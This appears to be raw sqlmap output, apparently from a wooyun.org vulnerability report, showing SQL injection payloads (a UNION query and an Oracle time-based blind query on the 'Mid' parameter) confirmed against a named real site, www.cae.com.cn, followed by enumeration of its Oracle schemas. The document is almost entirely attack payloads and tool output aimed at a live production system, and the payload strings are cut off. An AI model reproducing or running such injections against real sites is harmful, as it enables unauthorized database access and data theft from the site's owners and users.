 Title: Generic UNION query (NULL) - 11 columns
Payload: Mid=-2306' UNION ALL SELECT NULL,CHR(113)||CHR(121)||CHR(118)||CHR(110)||CHR(113)||CHR(108)||CHR(110)||CHR(66)||CHR(66)||CHR(
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: Mid=d4c3636453364b3c828eee8f8bc3caf5' AND 6114=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
---
[11:36:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:36:36] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[11:36:36] [INFO] fetching database (schema) names
[11:36:37] [INFO] the SQL query used returns 9 entries
[11:36:38] [INFO] retrieved: "CAE"
[11:36:39] [INFO] retrieved: "CTXSYS"
[11:36:40] [INFO] retrieved: "DMSYS"
[11:36:41] [INFO] retrieved: "MDSYS"
[11:36:42] [INFO] retrieved: "OLAPSYS"
[11:36:43] [INFO] retrieved: "SYS"
[11:36:44] [INFO] retrieved: "SYSTEM"
[11:36:44] [INFO] retrieved: "WKSYS"
[11:36:45] [INFO] retrieved: "WMSYS"
available databases [9]:
[*] CAE
[*] CTXSYS
[*] DMSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[11:36:46] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All u
[11:36:46] [INFO] fetched data logged to text files under 'F:\????\INJECT~1\SQLMAP~1.4\Bin\output\www.cae.com.cn'
www.wooyun.org